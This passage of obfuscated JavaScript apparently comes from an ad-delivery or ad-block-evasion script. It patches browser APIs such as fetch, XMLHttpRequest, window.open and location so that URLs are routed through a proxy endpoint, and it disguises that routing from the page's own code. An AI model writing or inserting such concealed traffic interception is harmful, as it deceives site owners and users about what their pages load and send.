PU=H9['A'][YO(0x6e0)](PL)[YO(0xa1e)][YO(0x6e0)][YO(0x6aa)](Px);H9['A'][YO(0x6e0)](PL)[YO(0xa1e)][YO(0x29f)][YO(0x6aa)](Px,(0x0,GG['dv'])({'protectUrlContext':PX,'stylesheet':PU}));}return Pg&&Gz(PL,Pg),Px instanceof PL[YO(0x845)]&&Px[YO(0x240)](YO(0x986))&&Gz(PL,Px[YO(0x986)]),H9['A'][YO(0x6e0)](PL)[YO(0x4e5)][YO(0x6aa)](this,Px);}),GV(PL,u0(0x2cf),u0(0xbe7),function(Px){const YD=u0;for(var Pg=arguments[YD(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];if(this instanceof PL[YD(0x40c)]&&YD(0x510)===this[YD(0xbf2)][YD(0x1f7)]()&&Px instanceof PL[YD(0x562)]){const T0=H9['A'][YD(0x6e0)](PL)[YD(0xa1e)][YD(0x6e0)][YD(0x6aa)](Px);return H9['A'][YD(0x6e0)](PL)[YD(0xa1e)][YD(0x29f)][YD(0x6aa)](Px,(0x0,GG['dv'])({'protectUrlContext':PX,'stylesheet':T0})),H9['A'][YD(0x6e0)](PL)[YD(0xe2d)][YD(0x6aa)](this,Px,...PU);}return H9['A'][YD(0x6e0)](PL)[YD(0xe2d)][YD(0x6aa)](this,Px,...PU);}),Gy(PL,u0(0x2cf),u0(0x247),{'get':function(){const Ys=u0;for(var Px=arguments[Ys(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][Ys(0x6e0)](PL)[Ys(0xa1e)][Ys(0x6e0)][Ys(0x6aa)](this,...Pg);return this instanceof PL[Ys(0x40c)]&&Ys(0x510)===this[Ys(0xbf2)][Ys(0x1f7)]()?(0x0,GG['sR'])(Pj):Pj;},'set':function(){const YE=u0;let Px=arguments[YE(0x9aa)]<=0x0?void 0x0:arguments[0x0];return this instanceof PL[YE(0x40c)]&&YE(0x510)===this[YE(0xbf2)][YE(0x1f7)]()&&(Px=(0x0,GG['dv'])({'protectUrlContext':PX,'stylesheet':Px})),H9['A'][YE(0x6e0)](PL)[YE(0xa1e)][YE(0x29f)][YE(0x6aa)](this,Px);}}),Gy(PL,u0(0x2cf),u0(0xac3),{'get':function(){const Ye=u0;for(var Px=arguments[Ye(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][Ye(0x6e0)](PL)[Ye(0xe3f)][Ye(0x6e0)][Ye(0xf05)](this,...Pg);return(0x0,H0['EW'])(Pj)?(0x0,H0['sH'])(Pj)[Ye(0xeb2)]:Pj;}}),Gy(PL,u0(0xf53),u0(0x986),{'get':function(){const YA=u0;for(var Px=arguments[YA(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][YA(0x6e0)](PL)[YA(0xdc5)][YA(0x6e0)][YA(0x6aa)](this,...Pg);return(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[YA(0xeb2)]),Pj;}});const PF=[u0(0xe5d),u0(0x684),u0(0xc75),u0(0xae5),u0(0x72f),u0(0x7a9),u0(0x52a),u0(0xffc),u0(0x786),u0(0xff2),u0(0xa56),u0(0x8f1),u0(0xd37),u0(0xb8a)][u0(0xe57)](Px=>'.'+Px+'/');Gy(PL,u0(0xbee),u0(0x105f),{'get':function(){const YZ=u0;for(var Px=arguments[YZ(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][YZ(0x6e0)](PL)[YZ(0x77c)][YZ(0x6e0)][YZ(0x6aa)](this,...Pg),T0=H9['A'][YZ(0x6e0)](PL)[YZ(0xdc5)][YZ(0x6e0)][YZ(0x6aa)](this,...Pg);return(0x0,H0['EW'])(T0)&&(T0=(0x0,H0['sH'])(T0)[YZ(0xeb2)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[YZ(0x30c)](T0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[YZ(0x30c)](T0)||PF[YZ(0x5fa)](T1=>T0[YZ(0x101f)](T1))||T0[YZ(0xa54)](YZ(0x2bf))>=0x0)&&(Pj=0x0),Pj;}}),Gy(PL,u0(0xbee),u0(0x99b),{'get':function(){const Yb=u0;for(var Px=arguments[Yb(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][Yb(0x6e0)](PL)[Yb(0x4f9)][Yb(0x6e0)][Yb(0x6aa)](this,...Pg),T0=H9['A'][Yb(0x6e0)](PL)[Yb(0xdc5)][Yb(0x6e0)][Yb(0x6aa)](this,...Pg);return(0x0,H0['EW'])(T0)&&(T0=(0x0,H0['sH'])(T0)[Yb(0xeb2)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Yb(0x30c)](T0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Yb(0x30c)](T0)||PF[Yb(0x5fa)](T1=>T0[Yb(0x101f)](T1))||T0[Yb(0xa54)](Yb(0x2bf))>=0x0)&&(Pj=0x0),Pj;}});const PQ=[u0(0xf57),u0(0xa7c),u0(0xab5),u0(0x1049)];GV(PL,u0(0x65e),u0(0x30c),function(Px){const Yv=u0;return!!GD(Px,new URL(H1['A'][Yv(0x692)])[Yv(0xb11)])||H9['A'][Yv(0x6e0)](PL)[Yv(0x407)][Yv(0x6aa)](this,Px);},function(Px){const YC=u0;return YC(0x1051)!==this[YC(0xa13)]&&YC(0xca7)!==this[YC(0xa13)]&&!!PQ[YC(0x5fa)](Pg=>GD(this[YC(0xa13)],Pg));}),GV(PL,u0(0x65e),u0(0x97a),function(Px){const YX=u0,Pg=(0x0,H0['sH'])(Px)[YX(0xeb2)];return H9['A'][YX(0x6e0)](PL)[YX(0x75b)][YX(0x6aa)](this,Pg);},function(Px){const YL=u0;return!(YL(0x8c0)!=typeof Px||!Px[YL(0x9d3)](YL(0x91d))&&!Px[YL(0x9d3)](YL(0x425))||!(0x0,H0['EW'])(Px));}),Gy(PL,u0(0x260),u0(0x508),{'get':function(){const YB=u0;for(var Px=arguments[YB(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][YB(0x6e0)](PL)[YB(0x2c6)][YB(0x6e0)][YB(0x6aa)](this,...Pg);return(0x0,H0['EW'])(Pj)?(0x0,H0['sH'])(Pj)[YB(0xeb2)]:Pj;}}),GV(PL,u0(0xcc3),u0(0x3e3),function(Px,Pg){const YV=u0,PU=Px[YV(0x77e)](),Pj=((()=>{const Yy=YV;if(PU[Yy(0x9d3)](Yy(0x91d))||PU[Yy(0x9d3)](Yy(0x425)))return(0x0,H0['EW'])(PU)?PU:(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':H0['MN'][Yy(0x3b8)],'endpoint':H1['A'][Yy(0x692)]});{const T0=H9['A'][Yy(0x6e0)](PL)[Yy(0xe3f)][Yy(0x6e0)][Yy(0xf05)](PL[Yy(0xa5d)]);return(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':H0['MN'][Yy(0x3b8)],'baseUrl':T0,'endpoint':H1['A'][Yy(0x692)]});}})());return H9['A'][YV(0x6e0)](PL)[YV(0x914)][YV(0x6aa)](this,Pj,Pg);}),GV(PL,u0(0xcc9),u0(0x5b8),function(Px,Pg){const YF=u0;try{const PU=new PL[(YF(0x1033))](H1['A'][YF(0x692)])[YF(0xb11)];if(YF(0x8cb)===Px[YF(0x77e)]()&&'\x0a'===Pg&&this[YF(0xdb9)](PU)&&(0x0,H0['EW'])(PL[YF(0x489)][YF(0xdd2)])){const Pj=new PL[(YF(0x1033))]((0x0,H0['sH'])(PL[YF(0x489)][YF(0xdd2)])[YF(0xeb2)]);if((YF(0x58a)===Pj[YF(0xb11)]||YF(0x67b)===Pj[YF(0xb11)])&&Pj[YF(0xefb)][YF(0x9d3)](YF(0x67d))&&Pj[YF(0xefb)][YF(0xdb9)](YF(0xe73))){const T0=H9['A'][YF(0x6e0)](PL)[YF(0x1bc)][YF(0x6aa)](this,Px,Pg);return H9['A'][YF(0x6e0)](PL)[YF(0x1bc)][YF(0x6aa)](T0,PU,Pj[YF(0xb11)]);}}}catch(T1){return H9['A'][YF(0x6e0)](PL)[YF(0x1bc)][YF(0x6aa)](this,Px,Pg);}try{if((0x0,H0['EW'])(this)){const T2=(0x0,H0['sH'])(this)[YF(0xeb2)];return H9['A'][YF(0x6e0)](PL)[YF(0x1bc)][YF(0x6aa)](T2,Px,Pg);}return H9['A'][YF(0x6e0)](PL)[YF(0x1bc)][YF(0x6aa)](this,Px,Pg);}catch(T3){return H9['A'][YF(0x6e0)](PL)[YF(0x1bc)][YF(0x6aa)](this,Px,Pg);}},function(Px,Pg){const YQ=u0;try{if(YQ(0x8c0)==typeof this&&(this[YQ(0x9d3)](YQ(0x91d))||this[YQ(0x9d3)](YQ(0x425)))&&H0['ht'][YQ(0x5fa)](PU=>GD(this,'/'[YQ(0xbe8)](PU,'/'))))return!0x0;if(YQ(0x8cb)===Px[YQ(0x77e)]()&&'\x0a'===Pg&&YQ(0x8c0)==typeof this&&this[YQ(0xdb9)](new PL[(YQ(0x1033))](H1['A'][YQ(0x692)])[YQ(0xb11)]))return!0x0;}catch(PU){}return!0x1;},{'throwError':!0x1}),GV(PL,u0(0xca6),u0(0xd71),async function(Px,Pg){const Ya=u0;let PU,Pj,T0;GW(PL,Px)?{protectedInput:PU,originalUrl:Pj,additionalHeaders:T0}=await Gx(PL,PX,Px):{protectedInput:PU,originalUrl:Pj,additionalHeaders:T0}=Gh(PL,PX,Px);for(var T1=arguments[Ya(0x9aa)],T2=new Array(T1>0x2?T1-0x2:0x0),T3=0x2;T3<T1;T3++)T2[T3-0x2]=arguments[T3];if((PX[Ya(0xdf7)][Ya(0xdb9)](Ya(0x9e0))||PX[Ya(0xdf7)][Ya(0xdb9)](Ya(0x8fa)))&&(Pj[Ya(0x101f)](Ya(0xc33))||Pj[Ya(0x101f)](Ya(0xf56)))){const {wnd:T6}=(function(){const YK=Ya;let T7=PL,T8=document;for(;T7!==PL[YK(0x639)];)try{T8=T7[YK(0x1d5)][YK(0xa5d)],T7=T7[YK(0x1d5)][YK(0x1d1)];}catch(T9){break;}return{'wnd':T7,'doc':T8};}());if(PL!==T6)return T6[Ya(0xd71)][Ya(0x6aa)](T6,Pj,Pg,...T2);}Pg=Gg(PU,Pg,T0);const T4=PK(Pj);if(Ya(0x346)===T4||Ya(0xa2d)===T4){const T7=new URL(Pj)[Ya(0x3d9)][Ya(0x6e0)](Ya(0x875));!function(T8,T9,TH,TG,TP){const YW=Ya;HX(T8,YW(0x746),(arguments[YW(0x9aa)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[YW(0x29f)](YW(0x92d),T9)[YW(0x29f)](YW(0xc7f),TH)[YW(0x29f)](YW(0x82a),TG)[YW(0x29f)](YW(0x969),TP[YW(0x77e)]()));}(PX,window[Ya(0x5bd)],Ya(0xf99),null!=T7?T7:'',Ya(0xa2d)===T4);}const T5=H9['A'][Ya(0x6e0)](PL)[Ya(0xf25)][Ya(0x6aa)](this,PU,Pg,...T2);if(T4){const T8=await T5,T9=await T8[Ya(0xc5b)]()[Ya(0xf34)]();return H4['A'][Ya(0x77b)](Ya(0xb76)[Ya(0xbe8)](T4,')'),Pj,T9),T8;}return T5;}),GV(PL,u0(0xca6),u0(0x4f0),function(Px,Pg){const Yh=u0;if(GW(PL,Px))throw new TypeError(Yh(0x661));const {protectedInput:PU,additionalHeaders:Pj}=Gh(PL,PX,Px);Pg=Gg(PU,Pg,Pj);for(var T0=arguments[Yh(0x9aa)],T1=new Array(T0>0x2?T0-0x2:0x0),T2=0x2;T2<T0;T2++)T1[T2-0x2]=arguments[T2];return H9['A'][Yh(0x6e0)](PL)[Yh(0xe2a)][Yh(0x6aa)](this,PU,Pg,...T1);},null,{'throwError':!0x0}),Gy(PL,u0(0xca6),u0(0x4d0),{'get':function(){const YS=u0;for(var Px,Pg=arguments[YS(0x9aa)],PU=new Array(Pg),Pj=0x0;Pj<Pg;Pj++)PU[Pj]=arguments[Pj];const T0=H9['A'][YS(0x6e0)](PL)[YS(0xddc)],T1=(null===(Px=T0[YS(0x6e0)])||void 0x0===Px?void 0x0:Px[YS(0x6aa)](this,...PU))||T0[YS(0x621)];return new Proxy(T1,{'get':function(T2,T3,T4){const Yx=YS;let T5=T2[T3];if(T5||Yx(0x8c0)!=typeof T3||(T5=T2[(0x0,HT['md'])(T3)]),!T5)return T5;if(Yx(0x213)==typeof T5)return H9['A'][Yx(0x6e0)](PL)[Yx(0xd78)][Yx(0x6aa)](T5[Yx(0x9df)])[Yx(0x101f)](Yx(0x852))?T5[Yx(0x9df)](T2):T5;if(!GC(T5))return T5;if(T5&&T5[Yx(0xca6)]&&T5 instanceof T5[Yx(0xca6)]&&T5[Yx(0xa04)]){const T6=T5[Yx(0xa04)][Yx(0x7e1)](Yx(0x71d));T6&&Yx(0x836)!==T6&&Yx(0x2d7)!==T6&&!T6[Yx(0x9d3)](Yx(0x689))||(T5[Yx(0x4c3)]||(T5[Yx(0x4c3)]=!0x0,Hh(T5[Yx(0x1d1)]),G6(T5[Yx(0x1d1)]),Hn[Yx(0x8c8)](T5[Yx(0x1d1)])),GZ(T5[Yx(0x1d1)]),Gb(PX,T5[Yx(0x1d1)]));}return T5;}});}}),Gy(PL,u0(0xca6),u0(0x986),{'get':function(){const Yg=u0;for(var Px=arguments[Yg(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][Yg(0x6e0)](PL)[Yg(0x6af)][Yg(0x6e0)][Yg(0x6aa)](this,...Pg);return(0x0,HT['_'])(Pj)&&(Pj=(0x0,HT['ks'])(Pj)),Pj;},'set':function(Px){const YU=u0;(0x0,HT['_'])(Px)||(Px=(0x0,HT['md'])(Px));for(var Pg=arguments[YU(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][YU(0x6e0)](PL)[YU(0x6af)][YU(0x29f)][YU(0x6aa)](this,Px,...PU);}}),(0x0,H0['Vp'])(PX)&&Gy(PL,u0(0x4a4),u0(0x470),{'get':function(){const Yj=u0;for(var Px=arguments[Yj(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];return H9['A'][Yj(0x6e0)](PL)[Yj(0x233)][Yj(0x6e0)][Yj(0x6aa)](this,...Pg);},'set':function(Px){const d0=u0;if(d0(0xf27)===H9['A'][d0(0x6e0)](PL)[d0(0x734)][d0(0x6e0)][d0(0x6aa)](this)[d0(0x1f7)]()){var Pg;const PU=Gq(PX,Px);Px=null!==(Pg=null==PU?void 0x0:PU[d0(0xe79)])&&void 0x0!==Pg?Pg:'';}H9['A'][d0(0x6e0)](PL)[d0(0x233)][d0(0x29f)][d0(0x6aa)](this,Px);}}),GV(PL,u0(0xca6),u0(0xb10),function(Px,Pg,PU){const d1=u0;if(PU){const T1=PU[d1(0xa6b)](',')[d1(0xe57)](T2=>{const d2=d1;if(T2[d2(0x101f)](d2(0x1de))){const T3=T2[d2(0xa6b)]('=')[0x1];return d2(0x1de)[d2(0xbe8)](GN(PX,T3,H9['A'][d2(0x6e0)](PL)[d2(0xe3f)][d2(0x6e0)][d2(0xf05)](PL[d2(0xa5d)])));}return T2;});PU=T1[d1(0x8a8)](',');}if([d1(0x2d7)][d1(0x101f)](Px)){const T2=H9['A'][d1(0x6e0)](PL)[d1(0x394)][d1(0x6aa)](this,Px,Pg,PU);return new Proxy(T2,{'get':function(T3,T4){const d3=d1;return d3(0x489)===T4?new Proxy(T3[d3(0x489)],{'set':function(T5,T6,T7){const d4=d3;if(d4(0xdd2)===T6){const T8=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':T7,'kind':H0['MN'][d4(0x387)],'baseUrl':H9['A'][d4(0x6e0)](PL)[d4(0xe3f)][d4(0x6e0)][d4(0xf05)](PL[d4(0xa5d)]),'endpoint':H1['A'][d4(0x692)]});return Hx(PL,T2,T8,PU),T5[T6]=T8;}return T5[T6]=T7;}}):T3[T4];}});}var Pj;Px&&d1(0x8c0)==typeof Px&&(Px=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':H0['MN'][d1(0x387)],'baseUrl':H9['A'][d1(0x6e0)](PL)[d1(0xe3f)][d1(0x6e0)][d1(0xf05)](PL[d1(0xa5d)]),'endpoint':H1['A'][d1(0x692)],'extra':{'sourceFrameOrigin':null===(Pj=GK(PL))||void 0x0===Pj?void 0x0:Pj[d1(0x748)]}}));let T0=PL;for(;Ha(T0,d1(0x953),d1(0x707),{'url':Px,'target':Pg,'windowFeatures':PU,'name':PL[d1(0x986)]}),T0!==PL[d1(0x639)];)T0=T0[d1(0x1d5)][d1(0x1d1)];return PL;});const Pa={'gpt':u0(0x332),'gpt_limited':u0(0xd3b),'adsense':u0(0xbfc),'aps':u0(0x75f),'prebid_sovrn':u0(0x8f5),'prebid_sharethrough':u0(0xe34),'prebid_yieldmo':u0(0x2a6),'prebid_triplelift':u0(0xfc0),'prebid_minutemedia':u0(0xf0e),'prebid_kueezrtb':u0(0x105c),'prebid_vidazoo':u0(0x926),'prebid_adagio':u0(0xbd1),'prebid_onetag':u0(0x1f3),'prebid_criteo':u0(0xdd7),'prebid_appnexus':u0(0x58d),'prebid_adtelligent':u0(0x9ab),'prebid_rubicon':u0(0x93c),'prebid_smartadserver':u0(0xb0e),'prebid_nextmillennium':u0(0x844),'prebid_trustedstack':u0(0xa78),'prebid_orbidder':u0(0x993),'prebid_grid_criteo':u0(0x65c),'prebid_visx':u0(0x518),'prebid_equativ':u0(0x503),'prebid_pubmatic':u0(0x20a),'prebid_yieldlab':u0(0xdac)};function PK(Px){const d5=u0;for(const Pg in Pa)if(Pa[Pg]&&Px[d5(0x9d3)](Pa[Pg]))return Pg;return'';}var PW;GV(PL,u0(0xe69),u0(0xb10),function(Px,Pg){const d6=u0,PU=Pg;let Pj='';const T0=H9['A'][d6(0x6e0)](PL)[d6(0xe3f)][d6(0x6e0)][d6(0xf05)](PL[d6(0xa5d)]),{additionalHeaders:T1,url:T2}=GS(PL,0x0,d6(0x8c0)==typeof Pg?(0x0,H0['Xz'])(Pg,T0):Pg);d6(0x8c0)==typeof(Pg=d6(0x8c0)==typeof Pg?T2[d6(0xdd2)]:T2)?(Pj=PK(Pg),(0x0,H0['EW'])(Pg)||(Pg=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Pg,'kind':H0['MN'][d6(0x3b8)],'baseUrl':T0,'endpoint':H1['A'][d6(0x692)]}))):Pg instanceof PL[d6(0x1033)]&&(Pj=PK(Pg[d6(0xdd2)]),(0x0,H0['EW'])(Pg[d6(0xdd2)])||((Pg=new PL[(d6(0x1033))](Pg))[d6(0xdd2)]=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Pg[d6(0xdd2)],'kind':H0['MN'][d6(0x3b8)],'baseUrl':T0,'endpoint':H1['A'][d6(0x692)]}))),Pj&&H9['A'][d6(0x6e0)](PL)[d6(0x3da)][d6(0x6aa)](this,d6(0x228),()=>{const d7=d6;0x4===this[d7(0x651)]&&H4['A'][d7(0x77b)](d7(0xb76)[d7(0xbe8)](Pj,')'),PU,this[d7(0x6d5)]);});for(var T3=arguments[d6(0x9aa)],T4=new Array(T3>0x2?T3-0x2:0x0),T5=0x2;T5<T3;T5++)T4[T5-0x2]=arguments[T5];const T6=H9['A'][d6(0x6e0)](PL)[d6(0xa10)][d6(0x6aa)](this,Px,Pg,...T4);for(const [T7,T8]of Object[d6(0x933)](T1))this[d6(0xb05)](d6(0x216)[d6(0xbe8)](T7),GE(T8));return T6;}),Gy(PL,u0(0xe69),u0(0x60e),{'get':function(){const d8=u0;for(var Px=arguments[d8(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][d8(0x6e0)](PL)[d8(0xba8)][d8(0x6e0)][d8(0x6aa)](this,...Pg);return Pj&&(0x0,H0['EW'])(Pj)?(0x0,H0['sH'])(Pj)[d8(0xeb2)]:Pj;}}),GV(PL,u0(0xe69),u0(0x5c5),function(){const d9=u0;for(var Px=arguments[d9(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];return H9['A'][d9(0x6e0)](PL)[d9(0xdb4)][d9(0x6aa)](this,...Pg);}),GV(PL,u0(0x241),u0(0xedb),function(Px,Pg,PU){const dH=u0;return PU&&(PU=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':H0['MN'][dH(0x3b8)],'baseUrl':H9['A'][dH(0x6e0)](PL)[dH(0xe3f)][dH(0x6e0)][dH(0xf05)](PL[dH(0xa5d)]),'endpoint':H1['A'][dH(0x692)]})),H9['A'][dH(0x6e0)](PL)[dH(0x566)][dH(0x6aa)](this,Px,Pg,PU);}),GB(PL,u0(0xb2f),function(Px,Pg,PU){const dG=u0,Pj=Pg&&Pg[dG(0x101f)](dG(0x98a))?(0x0,GG['oY'])({'protectUrlContext':PX,'value':Pg}):Pg;return new(H9['A'][dG(0x6e0)](PL))[(dG(0xb2f))](Px,Pj,PU);}),GB(PL,u0(0x7d4),function(Px,Pg){const dP=u0;return Px?new(H9['A'][dP(0x6e0)](PL))[(dP(0x7d4))]((0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':H0['MN'][dP(0x9f7)],'baseUrl':H9['A'][dP(0x6e0)](PL)[dP(0xe3f)][dP(0x6e0)][dP(0xf05)](PL[dP(0xa5d)]),'endpoint':H1['A'][dP(0x692)]}),Pg):new(H9['A'][dP(0x6e0)](PL))[(dP(0x7d4))](Px,Pg);}),PL[u0(0x4b6)]=GL(PL,u0(0x1d1),u0(0x489),{'get':function(Px,Pg){const dT=u0,PU=PL[dT(0x489)][Pg];if(dT(0x8c0)==typeof Pg&&[dT(0xdd2),dT(0xf09),dT(0xb11),dT(0x748),dT(0x7eb),dT(0x208),dT(0x40f),dT(0x6ec),dT(0xefb)][dT(0x101f)](Pg)){const Pj=PL[dT(0x489)][dT(0xdd2)],T0=new URL(Pj);return new URL((0x0,H0['EW'])(Pj)?(0x0,H0['sH'])(Pj)[dT(0xeb2)]:Pj)[Pg]||T0[Pg];}return dT(0x5d9)===Pg?PL[dT(0x489)][Pg]:dT(0x77e)===Pg?function(){const di=dT,T1=PL[di(0x489)][di(0xdd2)];return(0x0,H0['EW'])(T1)?(0x0,H0['sH'])(T1)[di(0xeb2)]:T1;}:dT(0x213)==typeof PU?PU[dT(0x9df)](PL[dT(0x489)]):PU;},'set':function(Px,Pg,PU){const dn=u0;return PL[dn(0x489)][Pg]=PU,!0x0;}}),PL[u0(0xa5d)][u0(0x4b6)]=GL(PL,u0(0xa5d),u0(0x489),{'get':function(Px,Pg){const dt=u0,PU=PL[dt(0xa5d)][dt(0x489)][Pg];if(dt(0x8c0)==typeof Pg&&[dt(0xdd2),dt(0xf09),dt(0xb11),dt(0x748),dt(0x7eb),dt(0x208),dt(0x40f),dt(0x6ec),dt(0xefb)][dt(0x101f)](Pg)){const Pj=PL[dt(0xa5d)][dt(0x489)][dt(0xdd2)];return new URL((0x0,H0['EW'])(Pj)?(0x0,H0['sH'])(Pj)[dt(0xeb2)]:Pj)[Pg];}return dt(0x5d9)===Pg?PL[dt(0xa5d)][dt(0x489)][Pg]:dt(0x77e)===Pg?function(){const dr=dt,T0=PL[dr(0xa5d)][dr(0x489)][dr(0xdd2)];return(0x0,H0['EW'])(T0)?(0x0,H0['sH'])(T0)[dr(0xeb2)]:T0;}:dt(0x213)==typeof PU?PU[dt(0x9df)](PL[dt(0xa5d)][dt(0x489)]):PU;},'set':function(Px,Pg,PU){const dq=u0;return PL[dq(0xa5d)][dq(0x489)][Pg]=PU,!0x0;}}),PL[u0(0x577)]=GL(PL,u0(0x1d1),u0(0x1d5),(PW=PL,{'get':function(Px,Pg){const dw=u0;if(dw(0x577)===Pg)return PW[dw(0x1d5)][dw(0x1d5)]===PW[dw(0x1d5)]?PW[dw(0x577)]:PW[dw(0x1d5)][dw(0x1d5)];if(dw(0x4b6)===Pg)return PW[dw(0x1d5)][dw(0x489)];const PU=PW[dw(0x1d5)][Pg];return dw(0x4e6)===Pg?function(Pj,T0){const dl=dw;for(var T1=arguments[dl(0x9aa)],T2=new Array(T1>0x2?T1-0x2:0x0),T3=0x2;T3<T1;T3++)T2[T3-0x2]=arguments[T3];return PW[dl(0x1d5)][dl(0x4e6)](Pj,'*',...T2);}:dw(0x213)==typeof PU&&PU[dw(0x9df)][dw(0x77e)]()[dw(0x101f)](dw(0x852))?PU[dw(0x9df)](PW[dw(0x1d5)]):PU;},'set':function(Px,Pg,PU){const dz=u0;return PW[dz(0x1d5)][Pg]=PU,!0x0;}})),Object[u0(0xe8b)](PL)[u0(0x92c)](Px=>{const dc=u0;try{if(!Px[dc(0x9d3)](dc(0x854))||!Px[dc(0xdb9)](dc(0x40c)))return;const Pg=[dc(0xe36),dc(0xb9f)];for(const PU of Pg){const Pj=PL[dc(0xaf1)][dc(0xc9b)](PL[Px][dc(0x9a3)],PU);Pj&&PL[dc(0xaf1)][dc(0x458)](PL[Px][dc(0x9a3)],PU,{'get':function(){const dN=dc;for(var T0=arguments[dN(0x9aa)],T1=new Array(T0),T2=0x0;T2<T0;T2++)T1[T2]=arguments[T2];let T3=Pj[dN(0x6e0)][dN(0x6aa)](this,...T1);return dN(0x8c0)==typeof T3&&T3[dN(0x9d3)](dN(0xda8))&&(T3=T3[dN(0xfe1)](0x3)),T3;},'set':function(T0){const dR=dc;dR(0x8c0)!=typeof T0&&dR(0xe7d)!=typeof T0||(T0=dR(0xda8)+T0);const T1=Pj[dR(0x6e0)][dR(0x6aa)](this);for(var T2=arguments[dR(0x9aa)],T3=new Array(T2>0x1?T2-0x1:0x0),T4=0x1;T4<T2;T4++)T3[T4-0x1]=arguments[T4];return T1===T0?T0:Pj[dR(0x29f)][dR(0x6aa)](this,T0,...T3);}});}}catch(T0){}});},GL=function(PX,PL,PB,PV){const dJ=fi;let Py=arguments[dJ(0x9aa)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return PX[PL]&&PX[PL][PB]?new Proxy({},{'get':function(PF,PQ){const dM=dJ;try{for(var Pa=arguments[dM(0x9aa)],PK=new Array(Pa>0x2?Pa-0x2:0x0),PW=0x2;PW<Pa;PW++)PK[PW-0x2]=arguments[PW];if(PV&&PV[dM(0x6e0)]&&GQ[dM(0x6aa)](this,PX,PL,PB,Py,null,null))return PV[dM(0x6e0)][dM(0x6aa)](PF,PF,PQ,...PK);{const Ph=PX[PL][PB][PQ];return dM(0x213)==typeof Ph?Ph[dM(0x9df)](PX[PL][PB]):Ph;}}catch(PS){H4['A'][dM(0x77b)](dM(0x47e)+PL+'.'+PB+'.'+PQ[dM(0x77e)](),PS[dM(0xf8d)]);const Px=PX[PL][PB][PQ];return dM(0x213)==typeof Px?Px[dM(0x9df)](PX[PL][PB]):Px;}},'set':function(PF,PQ,Pa){const df=dJ;try{for(var PK=arguments[df(0x9aa)],PW=new Array(PK>0x3?PK-0x3:0x0),Ph=0x3;Ph<PK;Ph++)PW[Ph-0x3]=arguments[Ph];return PV&&PV[df(0x29f)]&&GQ[df(0x6aa)](this,PX,PL,PB,Py,null,null)?PV[df(0x29f)][df(0x6aa)](PF,PF,PQ,Pa,...PW):(PX[PL][PB][PQ]=Pa,!0x0);}catch(PS){return H4['A'][df(0x77b)](df(0x298)+PL+'.'+PB+'.'+PQ[df(0x77e)]()+'='+Pa[df(0x77e)](),PS[df(0xf8d)]),PX[PL][PB][PQ]=Pa,!0x0;}}}):null;},GB=function(PX,PL,PB){const dI=fi;let PV=arguments[dI(0x9aa)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;PX[PL]&&PX[PL][dI(0x9a3)]&&(PX[PL]=function(){const du=dI;for(var Py=arguments[du(0x9aa)],PF=new Array(Py),PQ=0x0;PQ<Py;PQ++)PF[PQ]=arguments[PQ];try{return PB&&GQ[du(0x6aa)](this,PX,PL,du(0xde0),PV,null,null,...PF)?PB[du(0x6aa)](this,...PF):new(H9['A'][du(0x6e0)](PX))[PL](...PF);}catch(Pa){return H4['A'][du(0x77b)](du(0x3fa)+PL+du(0x984),Pa[du(0xf8d)],...PF),new(H9['A'][du(0x6e0)](PX))[PL](...PF);}},Object[dI(0x458)](PX[PL],dI(0x986),{'value':PL}),Object[dI(0x458)](PX[PL],dI(0x910),{'value':!0x0}),PX[PL][dI(0x9a3)]=H9['A'][dI(0x6e0)](PX)[PL+dI(0xde6)]);},GV=function(PX,PL,PB,PV){const dk=fi;let Py=arguments[dk(0x9aa)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,PF=arguments[dk(0x9aa)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!H9['A'][dk(0x6e0)](PX)[PL+'_'+PB])return;const PQ=dk(0x1d1)===PL[dk(0x1f7)]()?PX:dk(0xa5d)===PL?PX[dk(0xa5d)]:dk(0xff7)===PL?PX[dk(0xff7)]:PX[PL][dk(0x9a3)],Pa=function(){const dY=dk;for(var PW=arguments[dY(0x9aa)],Ph=new Array(PW),PS=0x0;PS<PW;PS++)Ph[PS]=arguments[PS];try{return 